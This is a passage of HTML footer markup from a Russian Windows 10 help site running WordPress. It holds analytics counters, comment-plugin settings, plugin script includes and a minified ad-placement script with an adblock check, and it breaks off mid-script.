</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 winda10.com
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48545861 = new Ya.Metrika({
                    id:48545861,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48545861" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91671259-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91671259-31');
</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3102089", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3102089;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://winda10.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"1806","nonce":"0c8b7e5a52","locale":"ru_RU","restUrl":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/","commentCount":"2","errors":null,"user":null,"urls":{"logout":"https:\/\/winda10.com\/wp-login.php?action=logout&amp;_wpnonce=7f447f5cff&redirect_to=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html#comments","postUrl":"https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html"},"post":{"id":1806,"permalink":"https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/winda10.com\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/winda10.com\/obnovlenie\/obnovit-windows-10-do-pro.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/winda10.com\/wp-login.php?redirect_to=https%3A%2F%2Fwinda10.com%2Fobnovlenie%2Fobnovit-windows-10-do-pro.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6LcK-nwUAAAAAJ10eCZu7G9H9EV5zudgyi0ifgF2","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://winda10.com/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/winda10.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","nonce":"312c8f39b7","post_id":"1806"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/winda10.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"c6b53075e2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://winda10.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 